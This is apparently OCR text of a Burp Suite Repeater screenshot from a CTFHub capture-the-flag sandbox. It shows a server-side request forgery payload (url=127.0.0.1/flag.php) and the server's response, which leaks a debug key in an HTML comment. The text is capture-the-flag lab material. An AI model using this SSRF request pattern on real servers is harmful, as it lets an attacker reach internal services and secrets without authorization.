 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://challenge-4fc3175002eb1962.sandbox.ctfhub.c
Request
P Raw Hex \n
1 GET /?url=127.0.0.1/flag.php HTTP/1.1
2 Host:
challenge-4fc3175002eb1962.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 25 Sep 2023 01:31:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 131
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <form action="/flag.php" method="post">
15 <input type="text" name="key">
16 <!-- Debug: key=29b22bc972c6335ba894bc5458e5fda8-->
17 </form>
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he